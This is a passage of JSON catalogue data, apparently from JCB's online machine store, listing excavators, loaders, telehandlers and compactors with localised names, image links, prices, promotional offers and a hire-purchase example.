2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1715","altTexts":[{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 1"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1716","altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 2"}]}],"prices":[{"countryId":3,"amount":111429.36}],"countryIds":[6,3,1,7],"urlSlug":"86c-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":41,"primaryBuildCodes":["8386","8286","8283"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":210,"displayNames":[{"isoCode":"en-GB","text":"90Z-2 Cab"}],"localisedDetails":[{"isoCode":"en-AU","text":"8.9T Mini Excavator"},{"isoCode":"en-US","text":"8.9T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.9T"},{"isoCode":"es-US","text":"Miniexcavadora 8.9T"},{"isoCode":"en-GB","text":"8.9T Mini Excavator"},{"isoCode":"en-CA","text":"8.9T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1718","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab CGI 1 "},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1719","altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 2"},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1720","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1721","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1722","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]}],"prices":[{"countryId":3,"amount":116654.92}],"countryIds":[1,7,6,3],"urlSlug":"90z-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":45,"primaryBuildCodes":["8389","8390","8100","8289"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":212,"displayNames":[{"isoCode":"en-GB","text":"155HD"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,955 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,970 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"2,9T Mini Carregadeira"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1822","altTexts":[{"isoCode":"pt-BR","text":"155 CGI"},{"isoCode":"en-GB","text":"155 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1825","altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1824","altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1823","altTexts":[{"isoCode":"en-GB","text":"155 Application image"},{"isoCode":"pt-BR","text":"155 Application image"}]}],"prices":[],"countryIds":[6],"urlSlug":"155","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["8C01","864C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":213,"displayNames":[{"isoCode":"en-GB","text":"JS130"}],"localisedDetails":[{"isoCode":"pt-BR","text":"13T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"13T Tracked Excavator"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1810","altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS130 no fundo branco"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1811","altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application on a mud bank, with a bucket collecting dirt."},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação em um banco de lama, com uma caçamba coletando sujeira."}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1809","altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application digging with a bucket"},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação escavando com uma caçamba"}]}],"prices":[],"countryIds":[5],"urlSlug":"js130","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["9064"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":214,"displayNames":[{"isoCode":"en-GB","text":"JS210"}],"localisedDetails":[{"isoCode":"pt-BR","text":"21T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"21T Tracked Excavator"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1830","altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada de 21T no fundo branco"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1833","altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T cavando em uma aplicação lamacenta"},{"isoCode":"en-GB","text":"21T Tracked Excavator digging in a muddy application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1831","altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator digging on a housing development site"},{"isoCode":"pt-BR","text":"Escavadeira rastreada 21T escavando em um local de desenvolvimento habitacional"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1832","altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T esvaziando uma caçamba em uma pilha de sujeira"},{"isoCode":"en-GB","text":"21T Tracked Excavator emptying a bucket into a pile of dirt"}]}],"prices":[],"countryIds":[5],"urlSlug":"js210","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["9097"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":215,"displayNames":[{"isoCode":"en-GB","text":"JS220LC"}],"localisedDetails":[{"isoCode":"en-GB","text":"22T Excavator"},{"isoCode":"pt-BR","text":"22T Escavadeiras Hidráulicas"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1835","altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS220 no fundo branco"},{"isoCode":"en-GB","text":"JS220 Tracked Excavator CGI Image on White Background"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1834","altTexts":[{"isoCode":"en-GB","text":"JS220 in application on a housing development site"},{"isoCode":"pt-BR","text":"JS220 em aplicação em um site de desenvolvimento habitacional"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1844","altTexts":[{"isoCode":"en-GB","text":"JS220 in application with a bucket digging"},{"isoCode":"pt-BR","text":"JS220 em aplicativo com uma escavação de bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1845","altTexts":[{"isoCode":"pt-BR","text":"JS220 em aplicação em uma pedreira usando um disjuntor para quebrar rochas"},{"isoCode":"en-GB","text":"JS220 in application at a quarry using a breaker to break rocks"}]}],"prices":[],"countryIds":[5],"urlSlug":"js220","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["9098"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":216,"displayNames":[{"isoCode":"en-GB","text":"JS235"}],"localisedDetails":[{"isoCode":"en-GB","text":"23.5T Excavator"},{"isoCode":"pt-BR","text":"23,5T Escavadeira Hidráulicas"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1868","altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI JS235 com fundo branco"},{"isoCode":"en-GB","text":"JS235 CGI Image with white background"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1869","altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator at a quarry collecting rocks"},{"isoCode":"pt-BR","text":"23.5T Escavadeira em uma pedreira coletando rochas"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1870","altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator using a breaker at a quarry"},{"isoCode":"pt-BR","text":"Escavadeira 23.5T usando um disjuntor em uma pedreira"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1879","altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras de 23,5T em aplicação em um conjunto habitacional"},{"isoCode":"en-GB","text":"23.5T Tracked Excavator in application on a housing development site"}]}],"prices":[],"countryIds":[5],"urlSlug":"js235","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":11,"primaryBuildCodes":["9127"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":217,"displayNames":[{"isoCode":"en-GB","text":"8026 CTS"}],"localisedDetails":[{"isoCode":"pt-BR","text":"2,6T Mini Escavadeiras"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"},{"isoCode":"de","text":"2,6 Tonnen Minibagger "}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1856","altTexts":[{"isoCode":"pt-BR","text":"8026 CTS Mini Excavator CGI Imagem em um fundo branco"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator CGI Image on a white background"},{"isoCode":"de","text":"JCB 8026 CTS CGI seitlich"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1855","altTexts":[{"isoCode":"pt-BR","text":"Imagem CTS 8026 no aplicativo esvaziando um bucket"},{"isoCode":"en-GB","text":"8026 CTS Image in application emptying a bucket"},{"isoCode":"de","text":"JCB 8026 CTS beim ausbaggern eines Lochs"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1854","altTexts":[{"isoCode":"de","text":"JCB 8026 CTS 1"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavto completing work on a driveway on a housing estate"},{"isoCode":"pt-BR","text":"8026 CTS Mini Excavto concluindo obra em uma garagem em um conjunto habitacional"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1857","altTexts":[{"isoCode":"de","text":"JCB 8026 CTS beim planieren"},{"isoCode":"pt-BR","text":"8026 CTS Mini Escavadeira classificando um pouco de lama em um jardim em um local de desenvolvimento habitacional."},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator grading some mud on in a garden on a housing development site."}]}],"prices":[{"countryId":4,"amount":46316}],"countryIds":[5,4],"urlSlug":"8026","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,259.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£46,316.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,649.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£41,841.90","name":"HirePurchaseBalanceToFinance"},{"value":"£1,259.44","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":19,"primaryBuildCodes":["826B","8448"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":218,"displayNames":[{"isoCode":"en-GB","text":"1CX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,2T Retroescavadeira"},{"isoCode":"en-GB","text":"4.2T Backhoe Loader"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1814","altTexts":[{"isoCode":"pt-BR","text":"1CX on a white background"},{"isoCode":"en-GB","text":"1CX on a white background"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1815","altTexts":[{"isoCode":"en-GB","text":"1CX application image"},{"isoCode":"pt-BR","text":"1CX application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1817","altTexts":[{"isoCode":"en-GB","text":"1CX on a golf course"},{"isoCode":"pt-BR","text":"1CX on a golf course"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1816","altTexts":[{"isoCode":"pt-BR","text":"1CX digging in between 2 buildings"},{"isoCode":"en-GB","text":"1CX digging in between 2 buildings"}]}],"prices":[],"countryIds":[5],"urlSlug":"1cx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["8905"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":219,"displayNames":[{"isoCode":"en-GB","text":"190"}],"localisedDetails":[{"isoCode":"pt-BR","text":"3,1T Mini Carregadeira"},{"isoCode":"en-GB","text":"3.1T Skid Steer Loader"},{"isoCode":"en-AU","text":"3,104 kg Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1820","altTexts":[{"isoCode":"en-AU","text":"190 CGI"},{"isoCode":"pt-BR","text":"190 CGI"},{"isoCode":"en-GB","text":"190 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1821","altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1818","altTexts":[{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"},{"isoCode":"pt-BR","text":"190 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1819","altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}]}],"prices":[],"countryIds":[6,5],"urlSlug":"190","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["8C03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":220,"displayNames":[{"isoCode":"en-GB","text":"540-170"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0  Telescopic Handler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1812","altTexts":[{"isoCode":"en-GB","text":"THL 540-170 CGI 1"},{"isoCode":"pt-BR","text":"THL 540-170 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1813","altTexts":[{"isoCode":"pt-BR","text":"THL 540-170 APP 1"},{"isoCode":"en-GB","text":"THL 540-170 APP 1"}]}],"prices":[],"countryIds":[5],"urlSlug":"540-170","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":11,"primaryBuildCodes":["5973"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":221,"displayNames":[{"isoCode":"en-GB","text":"4CX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"8,5T Retroescavadeira"},{"isoCode":"en-GB","text":"8.5T Backhoe Loader"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1827","altTexts":[{"isoCode":"en-GB","text":"4CX CGI 1"},{"isoCode":"pt-BR","text":"4CX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1829","altTexts":[{"isoCode":"en-GB","text":"4CX lifting materials"},{"isoCode":"pt-BR","text":"4CX lifting materials"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1828","altTexts":[{"isoCode":"pt-BR","text":"4CX loading a truck"},{"isoCode":"en-GB","text":"4CX loading a truck"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1826","altTexts":[{"isoCode":"pt-BR","text":"4CX lifting log"},{"isoCode":"en-GB","text":"4CX lifting log"}]}],"prices":[],"countryIds":[5],"urlSlug":"4cx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["2966"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":222,"displayNames":[{"isoCode":"en-GB","text":"541-70"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"4,1 T Capacidade de elevação Manipulador telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1836","altTexts":[{"isoCode":"en-GB","text":"CGI1"},{"isoCode":"pt-BR","text":"CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1838","altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1837","altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1839","altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"541-70","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["5987"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":223,"displayNames":[{"isoCode":"en-GB","text":"530-70"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0 T Telehandler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1840","altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1842","altTexts":[{"isoCode":"pt-BR","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1843","altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1841","altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"530-70","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["5INP"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":224,"displayNames":[{"isoCode":"en-GB","text":"530-110"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11M -  Manipulador Telescópico"},{"isoCode":"en-GB","text":"3.0T Manipulador Telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1871","altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1874","altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1873","altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1872","altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"530-110","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["5INU"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":225,"displayNames":[{"isoCode":"en-GB","text":"3CX"}],"localisedDetails":[{"isoCode":"en-AU","text":"The One Machine Fleet"},{"isoCode":"pt-BR","text":"7,7T Retroescavadeira"},{"isoCode":"en-GB","text":"7.7T Backhoe Loader"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1993","altTexts":[{"isoCode":"en-AU","text":"3CX CGI 1"},{"isoCode":"en-US","text":"3CX CGI 1"},{"isoCode":"en-GB","text":"3CX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1994","altTexts":[{"isoCode":"en-AU","text":"3CX APP 1"},{"isoCode":"en-GB","text":"3CX APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1995","altTexts":[{"isoCode":"en-GB","text":"M3CX APP 2"},{"isoCode":"en-AU","text":"3CX APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1996","altTexts":[{"isoCode":"en-AU","text":"3CX APP 3"},{"isoCode":"en-GB","text":"3CX APP 3"}]}],"prices":[],"countryIds":[6,5],"urlSlug":"3cx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["1625"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":226,"displayNames":[{"isoCode":"en-GB","text":"422ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11,9T Pás Carregadeira"},{"isoCode":"en-GB","text":"Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1875","altTexts":[{"isoCode":"en-GB","text":"422ZX CGI 1"},{"isoCode":"pt-BR","text":"422ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1877","altTexts":[{"isoCode":"en-GB","text":"422ZX APP 1"},{"isoCode":"pt-BR","text":"422ZX APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1876","altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 2"},{"isoCode":"en-GB","text":"422ZX APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1878","altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 3"},{"isoCode":"en-GB","text":"422ZX APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"422zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["422B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":227,"displayNames":[{"isoCode":"en-GB","text":"426ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"12,8T Pás Carregadeira"},{"isoCode":"en-GB","text":"12.8T Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1858","altTexts":[{"isoCode":"en-GB","text":"426ZX CGI 1"},{"isoCode":"pt-BR","text":"426ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1860","altTexts":[{"isoCode":"pt-BR","text":"426ZX Tipping material"},{"isoCode":"en-GB","text":"426ZX Tipping material"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1861","altTexts":[{"isoCode":"pt-BR","text":"426ZX Loading a truck"},{"isoCode":"en-GB","text":"426ZX Loading a truck"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1859","altTexts":[{"isoCode":"pt-BR","text":"426ZX Cab"},{"isoCode":"en-GB","text":"426ZX Cab"}]}],"prices":[],"countryIds":[5],"urlSlug":"426zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["426B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":228,"displayNames":[{"isoCode":"en-GB","text":"427ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"14,4T Pás Carregadeira"},{"isoCode":"en-GB","text":"14.4T Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1862","altTexts":[{"isoCode":"pt-BR","text":"427ZX CGI 1"},{"isoCode":"en-GB","text":"427ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1863","altTexts":[{"isoCode":"en-GB","text":"427 ZX in the dark"},{"isoCode":"pt-BR","text":"427 ZX in the dark"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1864","altTexts":[{"isoCode":"pt-BR","text":"427 ZX in a field"},{"isoCode":"en-GB","text":"427 ZX in a field"}]}],"prices":[],"countryIds":[5],"urlSlug":"427zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["427B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":229,"displayNames":[{"isoCode":"en-GB","text":"437ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"15,3T Pás Carregadeira"},{"isoCode":"en-GB","text":"15.3T Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1866","altTexts":[{"isoCode":"en-GB","text":"437ZX CGI 1"},{"isoCode":"pt-BR","text":"437ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1867","altTexts":[{"isoCode":"pt-BR","text":"437ZX tipping material"},{"isoCode":"en-GB","text":"437ZX tipping material"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1865","altTexts":[{"isoCode":"en-GB","text":"437ZX APP 2"},{"isoCode":"pt-BR","text":"437ZX APP 2"}]}],"prices":[],"countryIds":[5],"urlSlug":"437zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":11,"primaryBuildCodes":["437B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":230,"displayNames":[{"isoCode":"en-GB","text":"116D"}],"localisedDetails":[{"isoCode":"en-AU","text":"Single Drum Soil Compactor"},{"isoCode":"en-GB","text":"Single Drum Soil Compactor"},{"isoCode":"pt-BR","text":"Compactadores de solo de cilindro único "}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1884","altTexts":[{"isoCode":"pt-BR","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 